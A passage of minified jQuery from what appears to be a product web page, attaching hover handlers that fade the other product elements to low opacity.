1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod12" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod13" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod14" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod15" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod16" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod17" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod18" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 